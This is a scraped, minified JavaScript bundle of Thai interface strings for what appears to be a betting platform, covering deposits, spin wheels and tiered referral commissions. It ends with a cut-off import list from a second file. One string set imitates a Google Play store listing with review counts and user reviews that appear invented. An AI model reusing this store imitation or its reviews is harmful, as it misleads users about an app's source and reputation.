ผู้เล่นทุกคนจะต้องผูกหมายเลขโทรศัพท์มือถือของตนเพื่อเข้าร่วมรับรางวัล"},title:"กฎกิจกรรม"},tS="เดิมพัน",eS="รับโบนัส",sS="รายวัน",nS="รายการรายวัน",oS="แจ็คพอต",cS="วันสุดท้าย",aS="เดือนที่แล้ว",iS="สัปดาห์ที่แล้ว",rS="รายเดือน",lS="รายเดือน",_S="เดิมพันของฉัน",mS="ไม่มีการเดิมพัน",dS="ไม่มีอันดับ",pS="หมายเลขโทรศัพท์",TS="จัดอันดับ",uS="{rate}% ของการเดิมพันทั้งหมดโดยผู้เล่น {platform} ทั้งหมด",ES="การจัดอันดับ",RS={daily:{description:"{percent} % ของมูลค่าการซื้อขายแพลตฟอร์มรายวันทั้งหมดจะถูกฉีดเข้าไปในเงินรางวัลรวมรายวัน และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายวัน",title:"รางวัลอันดับรายวัน"},monthly:{description:"น้ำไหลผ่านรายเดือนทั้งหมดของแพลตฟอร์ม {percent} % จะถูกฉีดเข้าไปในสระว่ายน้ำรางวัลรายเดือนและจะกระจายโดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายเดือน",title:"โบนัสอันดับรายเดือน"},weekly:{description:"{percent}% ของมูลค่าการซื้อขายแพลตฟอร์มรายสัปดาห์ทั้งหมดจะถูกเพิ่มเข้าไปในเงินรางวัลรวมรายสัปดาห์ และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายสัปดาห์",title:"รางวัลอันดับประจำสัปดาห์"}},IS="ช่องว่างด้านหน้า",AS="รางวัล",gS="คุณยังได้รับรางวัลอันดับใด ๆ เลย ไปเดิมพันและเข้าร่วมกิจกรรมได้เลย",DS="รางวัลของฉัน",NS="กฎ",wS={conditions:{condition1:`1. ผู้เล่นจะต้องระบุหมายเลขโทรศัพท์มือถือและข้อมูลบัญชีธนาคารเพื่อรับรางวัล 
หมายเลขโทรศัพท์มือถือ ที่อยู่ IP และรายละเอียดบัญชีธนาคารจะต้องตรงกับภูมิภาคและโปรไฟล์ กิจกรรมที่ผิดปกติใดๆ จะส่งผลให้โบนัสหรือรายได้ถูกยกเลิก`,condition2:"2. ผู้เล่นที่เปิดหลายบัญชีหรือบัญชีปลอมจะถูกตัดสิทธิ์จากการเข้าร่วมกิจกรรมเนื่องจากพฤติกรรมที่ผิดกฎหมายบนแพลตฟอร์ม และบัญชีเหล่านี้จะถูกระงับ",condition3:"3. โปรดอ่านข้อกำหนดและเงื่อนไขเหล่านี้อย่างละเอียดก่อนเข้าร่วมกิจกรรมนี้"},title:"ข้อกำหนดและเงื่อนไข"},hS="เดิมพันทั้งหมด",SS="รายสัปดาห์",yS="รายสัปดาห์",vS={activityAward:Jh,activityRules:Zh,bets:tS,claimed:eS,daily:sS,dailyList:nS,jackpot:oS,lastDay:cS,lastMonth:aS,lastWeek:iS,monthly:rS,monthlyList:lS,myBets:_S,noBets:mS,noRank:dS,phoneNo:pS,rank:TS,rankTip:uS,ranking:ES,rankingRewards:RS,ranksLeft:IS,reward:AS,rewardNoDataTip:gS,rewards:DS,rules:NS,termsConditions:wS,totalBets:hS,weekly:SS,weeklyList:yS},OS="รางวัลวันนี้",bS="ทั้งหมด",FS="การเดิมพัน",fS="จำนวนเงินเดิมพัน",KS="ส่วนลดการเดิมพันสูงสุด",CS="รับรางวัล",PS="เคลมทั้งหมด",MS="การเดิมพันสํานักงาน",WS="สํานักงานสํานักงาน",US="ดาวสโมสร",BS="คณะกรรมการ",VS="จำนวนคอมมิชั่น",LS="คัดลอกลิงก์",GS="จํานวนการเชิญรายวัน",$S="เงินฝาก",kS="จำนวนเงินฝาก",xS="รายละเอียด",HS="คืนเงินฝาก",YS="รางวัลเชิญชวนสูงสุด",XS="เชิญ",QS="เชิญเพื่อน {num} คน จะได้รับ",qS="เชิญเพื่อนมาหารายได้",jS="ของรางวัลที่จะได้รับ",zS="รางวัลเชิญชวน",JS="งานเชิญ",ZS="เชิญเพื่อนของคุณ",ty="เชิญลูกค้าใหม่ได้รับ",ey="เพื่อนที่ได้รับเชิญได้รับ",sy="เวลาเข้าร่วม",ny="ส่วนลดของฉัน",oy="รางวัลของฉัน",cy="สโมสรทีมของฉัน",ay="ไม่มีบันทึก",iy="หมายเลขโทรศัพท์",ry="จำนวนรางวัล",ly="รายละเอียดรางวัล",_y="กฎ",my="บันทึกรูปภาพ",dy="แชร์",py="สถานะ",Ty="ข้อมูลลูกน้อง",uy="รายละเอียดทีม",Ey="คุณและตัวแทนของคุณทั้งหมดเป็นสํานักงานของคุณ สํานักงานดาวสูงขึ้น อัตราคอมมิชั่นก็สูงขึ้น",Ry="คุณเชิญทั้งหมด {num} คน ซึ่ง {num} คนเป็นผู้ใช้ที่ถูกต้อง",Iy="นี่คือสโมสรดาวสูงสุด",Ay="นี่คือระดับทีมสูงสุด",gy="เดือนนี้",Dy="ระดับ 1",Ny="ระดับ 2",wy="ระดับ 3",hy="เวลา",Sy="วันนี้",yy="การเดิมพันคลับ",vy="ค่าคอมมิชั่นรวม",Oy="เชิญทั้งหมด",by="จํานวนทั้งหมด",Fy="เงินฝากของสโมสร",fy="สมาชิกสโมสร",Ky="รางวัลรวม",Cy="สามารถถอนได้",Py="ประวัติการถอน",My="เมื่อวาน",Wy="คน",Uy="เชิญเพื่อนเพื่อให้ถึงจำนวนที่กำหนดเพื่อรับรางวัลกล่องพิเศษ",By="เคลมทั้งหมด",Vy={TodayRewards:OS,all:bS,bet:FS,betAmount:fS,betRebateUpTo:KS,claim:CS,claimAll:PS,clubBet:MS,clubMember:WS,clubStars:US,commission:BS,commisslonAmount:VS,copyLink:LS,dailyinvitateTimes:GS,deposit:$S,depositAmount:kS,detail:xS,firstDepositRebate:HS,invitateRewardsUpTo:YS,invite:XS,invite300Friends:QS,inviteFriendsMoney:qS,inviteNewCustomer:jS,inviteRewards:zS,inviteTask:JS,inviteYourFriends:ZS,invitedFriendsGet1:ty,invitedFriendsGet2:ey,joinTime:sy,myRebate:ny,myRewards:oy,myTeamClub:cy,noRecords:ay,phoneNumber:iy,rewardAmount:ry,rewardsDetail:ly,rules:_y,savePicture:my,share:dy,state:py,subordinateData:Ty,teamDetails:uy,text1:Ey,text2:Ry,thisHighestStarClub:Iy,thisHighestStarClub1:Ay,thisMonth:gy,tier1:Dy,tier2:Ny,tier3:wy,time:hy,today:Sy,totalBetAmount:yy,totalCommission:vy,totalLnvites:Oy,totalNumber:by,totalRechargeAmount:Fy,totalRechargeUserCount:fy,totalRewards:Ky,withdrawable:Cy,withdrawalHistory:Py,yesterday:My,"youWillGet:":"คุณจะได้รับ",people:Wy,inviteFriendsToGetExtraBoxReward:Uy,claimAll1:By},Ly="กฎกิจกรรม",Gy="ถอนเงิน",$y="เลือกรางวัลของคุณ",ky="เมื่อเสร็จสิ้นภารกิจการฝากเงิน คุณสามารถเข้าร่วมกิจกรรมหมุนล้อ สูงสุด",xy="ฝากเงินทันที",Hy="เคล็ดลับการฝากเงิน",Yy="การฝากเงินทุกครั้งจะเข้าบัญชีใน 1-5 นาที",Xy="คุณสามารถติดต่อฝ่ายบริการลูกค้าได้เมื่อมีปัญหาในการฝากเงิน",Qy="ฝาก 5000 บาท จะได้รับ 1 ครั้งหมุน",qy="รับรางวัลจากล้อเงินฝากสูงสุด",jy="สปินฟรี",zy="ประวัติ",Jy="เชิญเพื่อนเพื่อได้รับหมุนฟรี",Zy="เชิญเพื่อนเพื่อรับเงิน",tv="จำนวนเงินของฉัน",ev="ยอดคงเหลือของฉัน",sv="รหัสเชิญของฉัน",nv="รางวัลของฉัน",ov="หมุนฟรีครั้งถัดไป",cv="รับรางวัลสำเร็จ",av="ได้รับรางวัล",iv="ประวัติ",rv="ถอนเงินสำเร็จ",lv="ถอนเงินหลังจากรวบรวม {money}",_v="สูงสุด",mv="กระเป๋าเงิน",dv="เคล็ดลับการถอน",pv="โดยปกติ จำนวนเงินที่ถอนจะเข้าบัญชีของคุณในเวลาประมาณ 2 ชั่วโมง และไม่เกิน 24 ชั่วโมง",Tv="เวลาที่เหลือสำหรับการถอน",uv={activityRules:Ly,cashOut:Gy,chooseYourReward:$y,completeDepositParticipate:ky,depositNow:xy,depositTips:Hy,depositTips1:Yy,depositTips2:Xy,depositeSpins:Qy,depositeWheelReward:qy,freeSpin:jy,history:zy,inviteFriendsFreeSpin:Jy,inviteFriendsMoney:Zy,myAmount:tv,myBalance:ev,myInvitationCode:sv,myRewards:nv,nextFreeSpin:ov,receiveAward:cv,receivedAward:av,record:iv,successfullyWithdrawa:rv,toWithdrawCollect:lv,upTo:_v,wallet:mv,withdrawTips:dv,withdrawTips1:pv,withdrawalTimeRemaining:Tv},Ev="ติดตั้ง",Rv="การติดตั้งกำลังดำเนินการ",Iv="การติดตั้งเสร็จสิ้น เปิดแอป",Av="แชร์",gv="เพิ่มในรายการที่ต้องการ",Dv="แอปนี้ไม่รองรับบนอุปกรณ์ของคุณ โปรดติดตั้งแอปต่อไปนี้",Nv="หน้านี้ไม่สามารถดาวน์โหลดแอปได้โดยตรง โปรดคัดลอกลิงค์และเปิดในเบราว์เซอร์ของคุณ",wv="แอปนี้ใช้ได้กับอุปกรณ์ทั้งหมดของคุณ",hv="เกี่ยวกับเกมนี้",Sv="อัปเดตเมื่อ",yv="ความปลอดภัยของข้อมูล",vv="ความปลอดภัยเริ่มต้นด้วยการเข้าใจว่านักพัฒนาเก็บรวบรวมและแบ่งปันข้อมูลของคุณอย่างไร การปฏิบัติเกี่ยวกับความเป็นส่วนตัวและความปลอดภัยของข้อมูลอาจแตกต่างกันไปตามการใช้งาน ภูมิภาค และอายุของคุณ นักพัฒนาได้ให้ข้อมูลนี้และอาจอัปเดตได้ในเวลาต่อมา",Ov="แอปนี้อาจแบ่งปันประเภทข้อมูลเหล่านี้กับบุคคลที่สาม",bv="ข้อมูลทางการเงิน กิจกรรมแอป และอีก 2 รายการ",Fv="แอปนี้อาจเก็บรวบรวมประเภทข้อมูลเหล่านี้",fv="ตำแหน่ง ข้อมูลทางการเงิน และอีก 3 รายการ",Kv="ข้อมูลถูกเข้ารหัสระหว่างการส่ง",Cv="คุณสามารถขอให้ลบข้อมูลได้",Pv="ดูรายละเอียด",Mv="คะแนนและรีวิว",Wv="คะแนนและรีวิวได้รับการยืนยันแล้ว",Uv="โทรศัพท์",Bv="แท็บเล็ต",Vv="Chromebook",Lv="92,200 รีวิว",Gv="คนคิดว่ารีวิวนี้มีประโยชน์",$v="คุณคิดว่านี่มีประโยชน์หรือไม่?",kv="ใช่",xv="ไม่",Hv="ดูรีวิวทั้งหมด",Yv="อะไรใหม่",Xv="อัปเดตการบำรุงรักษา",Qv="เราได้แก้ไขบั๊กบางอย่างและปรับปรุงเกมเล็กน้อย: ทำความสะอาดซากปรักหักพัง ทาสีผีเสื้อเขตร้อน และเพิ่มความเงางามให้กับสมบัติ ตอนนี้เกาะสวยงามยิ่งขึ้นแล้ว!",qv="หากลิงซุกซนบางตัวขโมยไอเทมสำคัญของคุณ หรือคุณต้องการความช่วยเหลือจากเรา เพียงส่งอีเมลไปที่ {email}",jv="ขอให้สนุกกับการผจญภัย!",zv="การสนับสนุนแอป",Jv="ทำเครื่องหมายว่าไม่เหมาะสม",Zv="Google Play",tO="Play Pass",eO="Play Points",sO="บัตรของขวัญ",nO="แลก",oO="นโยบายการคืนเงิน",cO="เด็กและครอบครัว",aO="คู่มือผู้ปกครอง",iO="การแบ่งปันในครอบครัว",rO="เงื่อนไขการให้บริการ",lO="ความเป็นส่วนตัว",_O="เกี่ยวกับ Google Play",mO="นักพัฒนา",dO="Google Store",pO="อินเดีย（ภาษาอังกฤษ）",TO="12 กันยายน 2023",uO="ประสบการณ์การเล่นเกมโดยรวมดีมาก และยังมีเพื่อนออนไลน์มากมายที่จะเล่นด้วยกัน",EO="5 กรกฎาคม 2023",RO="ตอนแรก คุณสามารถเข้าสู่ระบบเพื่อรับเหรียญได้ เมื่อเทียบกับเกมอื่น ๆ แล้ว ทำให้ฉันสามารถหาเงินได้ทันทีที่เล่น มีการสื่อสารด้วยเสียงจริงระหว่างผู้เล่นจริง 100% และฉันไม่ต้องกังวลว่าจะต้องเล่นกับเจ้ามือและเข้าร่วมสโมสรเกม ผู้เล่นจริงทุกคนเล่นด้วยกันได้อย่างราบรื่น และกราฟิกของเกมก็ราบรื่นเช่นกัน",IO="15 ตุลาคม 2023",AO="สนุกมาก เป็นเกมที่ดีในการฆ่าเวลา ทุกครั้งที่ฉันเบื่อและไม่มีอะไรทำ ฉันจะเปิดเกมนี้ มันสนุกมากจริง ๆ",gO="การซื้อในแอป",DO="รีวิว",NO="ดาวน์โหลด",wO="วัยรุ่น",hO="10 สิงหาคม 2023",SO="คาสิโน",yO="โต๊ะ",vO="เทน ปัตติ",OO="หลายคนเล่น",bO="หลายคนเล่นแข่งขัน",FO="คนเดียวเล่น",fO="มีสไตล์",KO="เกม",CO="แอป",PO="ภาพยนตร์&ทีวี",MO="หนังสือ",WO="เด็ก",UO="ข้อผิดพลาดการตรวจสอบโดเมน กรุณาลองใหม่อีกครั้ง!",BO="เวลาหมดสำหรับการร้องขอ กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองใหม่",VO="รีเฟรช",LO={install:Ev,installing:Rv,installed:Iv,share:Av,wishlist:gv,apkTips:Dv,copyLinkTips:Nv,t1:wv,t2:hv,t3:Sv,t4:yv,t5:vv,t6:Ov,t7:bv,t8:Fv,t9:fv,t10:Kv,t12:Cv,t13:Pv,t14:Mv,t15:Wv,t16:Uv,t17:Bv,t18:Vv,t19:Lv,t20:Gv,t21:$v,t22:kv,t23:xv,t24:Hv,t25:Yv,t26:Xv,t27:Qv,t28:qv,t29:jv,t30:zv,t31:Jv,t32:Zv,t33:tO,t34:eO,t35:sO,t36:nO,t37:oO,t38:cO,t39:aO,t40:iO,t41:rO,t42:lO,t43:_O,t44:mO,t45:dO,t46:pO,t47:TO,t48:uO,t49:EO,t50:RO,t51:IO,t52:AO,t53:gO,t54:DO,t55:NO,t56:wO,t57:hO,t58:SO,t59:yO,t60:vO,t61:OO,t62:bO,t63:FO,t64:fO,t65:KO,t66:CO,t67:PO,t68:MO,t69:WO,verifyErrorMessage:UO,timeoutTip:BO,refresh:VO},GO={activity:ms,allLotteryGames:ta,common:Sl,home:Md,httpMessage:Vd,main:UE,registerLogin:c1,subTradeType:_3,vip:YI,wallet:zD,agent:zh,trophyActivity:vS,earn:Vy,turntable:uv,pwa:LO};export{GO as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-other-65d1653d.js
body_size: 152905
content:
var C_=Object.defineProperty,Q_=Object.defineProperties;var U_=Object.getOwnPropertyDescriptors;var Ei=Object.getOwnPropertySymbols;var F_=Object.prototype.hasOwnProperty,E_=Object.prototype.propertyIsEnumerable;var Ii=(e,A,t)=>A in e?C_(e,A,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[A]=t,VA=(e,A)=>{for(var t in A||(A={}))F_.call(A,t)&&Ii(e,t,A[t]);if(Ei)for(var t of Ei(A))E_.call(A,t)&&Ii(e,t,A[t]);return e},Ye=(e,A)=>Q_(e,U_(A));import{_ as fA,y as jA,l as $A,u as NA,m as ts,dE as Ta,k as At,A as ai,n as _e,x as z,v as vt,B as Pr,c as De,dd as I_,e as Qe,f as ce,cL as Tt,aB as Kt,b as SA,cE as dt,d6 as Bt,cF as ge,cG as ss,cP as ne,d as oA,cB as Oe,cK as ee,dF as En,dG as Vr,dH as Gr,dI as Yr,dJ as Wr,dK as Jr,dL as Xr,dM as jr,dN as zr,dO as Zr,dP as qr,dQ as Ao,dR as eo,dS as to,dT as so,dU as ao,dV as no,dW as io,dX as ro,dY as oo,dZ as lo,d_ as co,d$ as _o,e0 as go,e1 as uo,e2 as mo,e3 as ho,e4 as po,e5 as vo,e6 as Bo,e7 as fo,e8 as In,cH as gA,dC as en,t as bA,aC as Ze,e9 as ni,ea as Ha,eb as bo,ec as Sa,ed as wo,ee as yo,ef as Co,eg as Qo,eh as Uo,ei as Fo,ej as Eo,ek as Io,el as ko,em as To,en as Ho,g as Me,cJ as Da,s as ii,eo as So,p as Rt,q as $t,ep as Do,eq as Lo,er as Ro,es as $o,et as xo,eu as Ko,ev as Oo,ew as Mo,ex as No,ey as Po,ez as k_,eA as T_,eB as H_,eC as S_,eD as D_,eE as L_,eF as R_,eG as $_,eH as x_,eI as K_,eJ as O_,eK as M_,eL as N_,eM as P_,eN as V_,eO as G_,eP as Y_,eQ as W_,eR as J_,eS as X_,eT as j_,eU as z_,eV as Z_,eW as q_,eX as Ag,eY as eg,eZ as tg,e_ as sg,e$ as ag,f0 as ng,f1 as ig,f2 as rg,f3 as og,f4 as lg,f5 as cg,f6 as _g,f7 as gg,f8 as ug,f9 as mg,fa as hg,fb as pg,fc as vg,fd as dg,fe as Bg,ff as fg,fg as bg,fh as wg,fi as yg,fj as Cg,fk as Qg,fl as Ug,fm as Fg,fn as Eg,fo as Ig,fp as kg,fq as Tg,fr as Hg,fs as Sg,ft as Dg,fu as Lg,fv as Rg,fw as $g,fx as xg,fy as Kg,fz as Og,fA as Mg,fB as Ng,fC as Pg,fD as Vg,fE as Gg,fF as Yg,fG as Wg,fH as Jg,fI as Xg,fJ as jg,fK as zg,fL as Zg,fM as qg,fN as Au,fO as eu,fP as tu,fQ as su,fR as au,fS as nu,fT as iu,fU as ru,fV as ou,fW as lu,fX as cu,fY as _u,fZ as gu,f_ as uu,f$ as mu,g0 as hu,g1 as pu,g2 as vu,g3 as du,g4 as Bu,g5 as fu,g6 as bu,g7 as wu,g8 as yu,g9 as Cu,ga as Qu,gb as Uu,gc as Fu,gd as Eu,ge as Iu,gf as ku,gg as Tu,gh as Hu,gi as Su,gj as Du,gk as Lu,gl as Ru,gm as $u,gn as xu,go as Ku,gp as Ou,gq as Mu,gr as Nu,gs as Pu,gt as Vu,gu as Gu,gv as Yu,gw as Wu,gx as Ju,gy as Xu,gz as ju,gA as zu,gB as Zu,gC as qu,gD as Am,gE as em,gF as tm,gG as sm,gH as am,gI as nm,gJ as im,gK as rm,gL as om,gM as lm,gN as cm,gO as _m,gP as gm,gQ as um,gR as mm,gS as hm,gT as pm,gU as vm,gV as dm,gW as Bm,gX as fm,gY as bm,gZ as wm,g_ as ym,g$ as Cm,h0 as Qm,h1 as Um,h2 as Fm,h3 as Em,h4 as Im,h5 as km,h6 as Tm,h7 as Hm,h8 as Sm,h9 as Dm,cW as Lm,ha as Rm,hb as $m,hc as xm,hd as Km,he as Om,hf as Mm,hg as Nm,hh as Pm,hi as Vm,hj as Gm,hk as Ym,hl as Wm,hm as Jm,hn as Xm,ho as jm,hp as zm,hq as Zm,hr as qm,hs as Ah,ht as eh,hu as th,hv as sh,hw as ah,hx as nh,hy as ih,hz as rh,hA as oh,hB as lh,hC as ch,hD as _h,hE as gh,hF as uh,hG as mh,hH as hh,hI as ph,cX as vh,hJ as dh,hK as Bh,hL as fh,hM as bh,hN as wh,hO as yh,hP as Ch,hQ as Qh,hR as Uh,hS as Fh,hT as Eh,hU as Ih,hV as kh,hW as Th,hX as Hh,hY as Sh,hZ as Dh,h_ as Lh,h$ as Rh,i0 as $h,i1 as xh,i2 as Kh,i3 as Oh,i4 as Mh,i5 as Nh,i6 as Ph,i7 as Vh,i8 as Gh,i9 as Yh,ia as Wh,ib as Jh,ic as Xh,id as jh,ie as zh,ig as Zh,ih as qh,ii as Ap,ij as ep,ik as tp,il as sp,im as ap,io as np,ip,iq as rp,ir as op,is as lp,it as cp,iu as _p,iv as gp,iw as up,ix as mp,iy as hp,iz as pp,iA as vp,iB as dp,iC as Bp,iD as fp,iE as bp,iF as wp,iG as yp,iH as Cp,iI as Qp,iJ as Up,iK as Fp,iL as Ep,iM as Ip,iN as kp,iO as Tp,iP as Hp,iQ as Sp,iR as Dp,iS as Lp,iT as Rp,iU as $p,iV as xp,iW as Kp,iX as Op,iY as Mp,iZ as Vo,i_ as Go,i$ as Yo,j0 as Wo,j1 as Jo,j2 as Xo,j3 as jo,j4 as zo,j5 as Zo,j6 as qo,j7 as Np,j8 as Pp,j9 as Vp,ja as Gp,jb as Yp,jc as Wp,c$ as Jp,d0 as Xp,d1 as jp,d2 as zp,jd as Zp,je as qp,jf as Av,jg as ev,jh as tv,ji as sv,E as av,F as nv,G as iv,H as rv,I as ov,J as lv,K as cv,L as _v,M as gv,N as uv,O as mv,P as hv,Q as pv,R as vv,S as dv,T as Bv,U as fv,V as bv,W as wv,X as yv,Y as Cv,Z as Qv,$ as Uv,a0 as Fv,a1 as Ev,a2 as Iv,a3 as kv,a4 as Tv,a5 as Hv,a6 as Sv,a7 as Dv,a8 as Lv,a9 as Rv,aa as $v,ab as xv,ac as Kv,ad as Ov,ae as Mv,af as Nv,ag as Pv,ah as Vv,ai as Gv,aj as Yv,ak as Wv,al as Jv,am as Xv,an as jv,ao as zv,ap as Zv,aq as qv,ar as Ad,as as ed,at as td,au as sd,av as ad,aw as nd,ax as id,ay as rd,az as od,aA as ld,jj as cd,jk as _d,jl as gd,cY as ud,jm as md,jn as hd,jo as pd,jp as vd,jq as dd,jr as Bd,js as fd,jt as bd,ju as wd,jv as yd,jw as Cd,jx as Qd,jy as Ud,jz as Fd,jA as Ed,jB as Id,jC as kd,jD as Td,jE as Hd,jF as Sd,jG as Dd,jH as Ld,jI as Rd,jJ as $d,jK as xd,jL as Kd,jM as Od,jN as Md,jO as Nd,jP as Pd,jQ as Vd,jR as Gd,jS as Yd,jT as Wd,jU as Jd,jV as Xd,jW as jd,jX as zd,jY as Zd,jZ as qd,j_ as AB,j$ as eB,k0 as tB,k1 as sB,k2 as aB,k3 as nB,k4 as iB,k5 as rB,k6 as oB,k7 as lB,k8 as cB,k9 as _B,ka as gB,kb as uB,kc as mB,kd as hB,ke as pB,kf as vB,kg as dB,kh as BB,ki as fB,kj as bB,kk as wB,kl as yB,km as CB,kn as QB,ko as UB,kp as FB,kq as EB,kr as IB,ks as kB,kt as TB,ku as HB,kv as SB,kw as DB,kx as LB,ky as RB,kz as $B,kA as xB,kB as KB,kC as OB,kD as MB,kE as NB,kF as PB,kG as VB,kH as GB,kI as YB,kJ as WB,kK as JB,kL as XB,kM as jB,kN as zB,kO as ZB,kP as qB,kQ as A0,kR as e0,kS as t0,kT as s0,kU as a0,kV as n0,kW as i0,kX as r0,kY as o0,kZ as l0,k_ as c0,k$ as _0,l0 as g0,l1 as Al,l2 as el,l3 as tl,l4 as u0,l5 as m0,l6 as h0,l7 as p0,l8 as v0,l9 as d0,la as B0,lb as f0,lc as b0,ld as w0,le as y0,lf as C0,aG as Q0,aK as U0,bi as F0,bm as E0,bq as I0,bu as k0,by as T0,bC as H0,bG as S0,bK as D0,bO as L0,bS as R0,aO as $0,bW as x0,b_ as K0,c2 as O0,c6 as M0,ca as N0,ce as P0,ci as V0,cm as G0,cq as Y0,cu as W0,aS as J0,cy as X0,aW as j0,a_ as z0,b2 as Z0,b6 as q0,ba as Af,be as ef,aE as tf,aI as sf,bg as af,bk as nf,bo as rf,bs as of,bw as lf,bA as cf,bE as _f,bI as gf,bM as uf,bQ as mf,aM as hf,bU as pf,bY as vf,c0 as df,c4 as Bf,c8 as ff,cc as bf,cg as wf,ck as yf,co as Cf,cs as Qf,aQ as Uf,cw as Ff,aU as Ef,aY as If,b0 as kf,b4 as Tf,b8 as Hf,bc as Sf,lg as Df,lh as Lf,li as Rf,lj as $f,lk as xf,ll as Kf,lm as Of,ln as Mf,lo as Nf,lp as Pf,lq as Vf,lr as Gf,ls as Yf,lt as Wf,lu as Jf,lv as Xf,lw as jf,lx as zf,ly as Zf,lz as qf,lA as A1,lB as e1,lC as t1,lD as s1,lE as a1,lF as n1,lG as i1,lH as r1,lI as o1,lJ as l1,lK as c1,lL as _1,lM as g1,lN as u1,lO as m1,lP as h1,lQ as p1,lR as v1,lS as d1,lT as B1,lU as f1,lV as b1,lW as w1,lX as y1,lY as C1,lZ as Q1,l_ as U1,l$ as F1,m0 as E1,m1 as I1,m2 as k1,m3 as T1,m4 as H1,m5 as S1,m6 as D1,m7 as L1,m8 as R1,m9 as $1,ma as x1,mb as K1,mc as O1,md as M1,me as N1,mf as P1,mg as V1,mh as G1,mi as Y1,mj as W1,mk as J1,ml as X1,mm as j1,mn as z1,mo as Z1,mp as q1,mq as Ab,mr as eb,ms as tb,mt as sb,mu as ab,mv as nb,mw as ib,mx as rb,my as ob,mz as lb,mA as cb,mB as _b,mC as gb,mD as ub,mE as mb,mF as hb,mG as pb,mH as vb,mI as db,mJ as Bb,mK as fb,mL as bb,mM as wb,mN as yb,mO as Cb,mP as Qb,mQ as Ub,mR as Fb,mS as Eb,mT as Ib,mU as kb,mV as Tb,mW as Hb,mX as Sb,mY as Db,mZ as Lb,m_ as Rb,m$ as $b,n0 as xb,n1 as Kb,n2 as Ob,n3 as Mb,n4 as Nb,n5 as Pb,n6 as Vb,n7 as Gb,n8 as Yb,n9 as Wb,na as Jb,nb as Xb,nc as jb,nd as zb,ne as Zb,nf as qb,ng as Aw,nh as ew,ni as tw,nj as sw,nk as aw,nl as nw,nm as iw,nn as rw,no as ow,np as lw,nq as cw,nr as _w,ns as gw,nt as uw,nu as mw,nv as hw,nw as pw,nx as vw,ny as dw,nz as Bw,nA as fw,nB as bw,nC as ww,nD as yw,nE as Cw,nF as Qw,nG as Uw,nH as Fw,nI as Ew,nJ as Iw,nK as kw,nL as Tw,nM as Hw,nN as Sw,nO as Dw,nP as Lw,nQ as Rw,nR as $w,nS as xw,nT as Kw,nU as Ow,nV as Mw,nW as Nw,nX as Pw,nY as Vw,nZ as Gw,n_ as Yw,n$ as Ww,o0 as Jw,o1 as Xw,o2 as jw,o3 as zw,o4 as Zw,o5 as qw,o6 as Ay,o7 as ey,o8 as ty,o9 as sy,oa as ay,ob as ny,oc as iy,od as ry,oe as oy,of as ly,og as cy,oh as _y,oi as gy,oj as uy,ok as my,ol as hy,om as py,on as vy,oo as dy,op as By,oq as fy,or as by,os as wy,ot as yy,ou as Cy,ov as Qy,ow as Uy,ox as Fy,oy as Ey,oz as Iy,oA as ky,oB as Ty,oC as Hy,oD as Sy,oE as Dy,oF as Ly,oG as Ry,oH as sl,oI as al,oJ as nl,oK as il,oL as rl,oM as ol,oN as ll,oO as cl,oP as _l,oQ as gl,df as $y,dg as xy,dh as Ky,di as Oy,dj as My,dk as Ny,dl as Py,dm as Vy,dn as Gy,dp as Yy,dq as Wy,dr as Jy,ds as Xy,dt as jy,du as zy,dv as Zy,dw as qy,dx as AC,dy as eC,dz as tC,dA as sC,oR as aC,oS as nC,oT as iC,oU as rC,oV as oC,oW as lC,oX as cC,oY as _C,oZ as gC,o_ as uC,o$ as mC,p0 as hC,p1 as pC,p2 as vC,p3 as dC,p4 as BC,p5 as fC,p6 as bC,p7 as wC,p8 as yC,p9 as CC,pa as QC,pb as UC,pc as FC,pd as EC,pe as IC,pf as kC,pg as TC,ph as HC,pi as SC,pj as DC,pk as LC,pl as RC,pm as $C,pn as xC,po as KC,pp as OC,pq as MC,pr as NC,ps as PC,pt as VC,pu as GC,pv as YC,pw as WC,px as JC,py as XC,pz as jC,pA as zC,pB as ZC,aH as qC,aL as AQ,bj as eQ,bn as tQ,br as sQ,bv as aQ,bz as nQ,bD as iQ,bH as rQ,bL as oQ,bP as lQ,bT as cQ,aP as _Q,bX as gQ,b$ as uQ,c3 as mQ,c7 as hQ,cb as pQ,cf as vQ,cj as dQ,cn as BQ,cr as fQ,cv as bQ,aT as wQ,cz as yQ,aX as CQ,a$ as QQ,b3 as UQ,b7 as FQ,bb as EQ,bf as IQ,aF as kQ,aJ as TQ,bh as HQ,bl as SQ,bp as DQ,bt as LQ,bx as RQ,bB as $Q,bF as xQ,bJ as KQ,bN as OQ,bR as MQ,aN as NQ,bV as PQ,bZ as VQ,c1 as GQ,c5 as YQ,c9 as WQ,cd as JQ,ch as XQ,cl as jQ,cp as zQ,ct as ZQ,aR as qQ,cx as AU,aV as eU,aZ as tU,b1 as sU,b5 as aU,b9 as nU,bd as iU,pC as rU,pD as oU,pE as lU,pF as cU,pG as _U,pH as gU,pI as uU,pJ as mU,pK as hU,pL as pU,pM as vU,pN as dU,pO as BU,pP as fU,pQ as bU,pR as wU,pS as yU,pT as CU,pU as QU,pV as UU,pW as FU,pX as EU,pY as IU,pZ as kU,p_ as TU,p$ as HU,q0 as SU,q1 as DU,q2 as LU,q3 as RU,d5 as Ss,D as $U,q4 as Bs,cV as Ke,q5 as xU,z as KU,da as OU}from"./views-activity-8071ca5b.js";import{L as kA,c as X,f as OA,n as qt,G as MU,X as te,O as as,D as FA,R as u,S as p,V as n,a8 as EA,u as i,U as iA,$ as _,a1 as V,F as Y,B as x,t as k,Y as CA,am as ul,an as NU,ao as PU,Z as rA,a2 as pA,W as PA,r as F,k as P,g as Se,ak as VU,a9 as Be,aa as fe,ae as ns,af as is,w as pe,ap as Qs,d as Ne,a0 as Et,v as je,ac as ri,ah as ml,b as oi,aq as hl,ar as pl,q as GU,s as YU,a as Us,ad as WU}from"./vendor-vue-9e99ed2d.js";import{A as Ds,s as Ht,G as La,H as Ra,E as Ls,h as Ot,M as $a,T as JU,J as XU,c as xa,I as Rs,P as vl,F as jU,w as dl,V as zU,g as Bl,o as li,S as ci,B as fl,D as _i,K as ZU,v as qU}from"./vendor-vant-db120855.js";import{fE as kn,fF as bl,fG as wl,fH as yl,fI as Cl,fJ as Ql,fK as Ul,fL as Fl,fM as El,fN as Il,fO as kl,fP as Tl,fQ as Hl,fR as Sl,fS as 